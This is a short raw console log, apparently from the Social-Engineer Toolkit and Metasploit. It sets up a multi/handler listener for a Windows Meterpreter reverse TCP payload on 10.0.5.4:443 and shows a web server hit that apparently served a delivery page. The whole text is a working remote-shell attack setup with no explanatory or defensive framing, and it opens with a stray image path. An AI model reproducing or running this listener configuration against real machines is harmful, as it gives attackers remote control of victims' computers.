 [*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use multi/handler
resource (/root/.set//meta_config)> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
resource (/root/.set//meta_config)> set LHOST 10.0.5.4
LHOST => 10.0.5.4
resource (/root/.set//meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.0.5.4:443
msf exploit(multi/handler) > 10.0.5.4 - - [11/Apr/2018 14:48:47] "GET / HTTP/1.1" 200 -